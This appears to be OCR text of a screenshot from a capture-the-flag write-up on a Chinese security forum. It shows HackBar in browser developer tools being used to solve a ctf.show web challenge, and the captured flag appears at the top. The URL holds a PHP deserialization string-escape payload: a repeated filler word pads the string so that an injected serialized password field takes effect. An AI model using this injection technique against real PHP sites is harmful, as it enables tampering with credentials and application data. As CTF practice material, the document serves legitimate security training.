 flag{a0bd4f7c-8d8f-44e0-b102-c5d062994f1e}
开发者工具 — http://54952121-2cc2-47dd-8709-83fb8d1bdb4e.chall.ctf.show/?1=FirebaskyFirebaskyFirebaskyFirebaskyFire...
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://54952121-2cc2-47dd-8709-83fb8d1bdb4e.chall.ctf.show
/?1=FirebaskyFirebaskyFirebaskyFirebaskyFirebaskyFirebaskyFirebaskyFirebaskyFirebaskyFireba
skyFirebaskyFirebaskyFirebaskyFirebaskyFirebasky";s:8:"password";s:5:"yu22x";}
Post data Referer User Agent Cookies Clear All
先知社区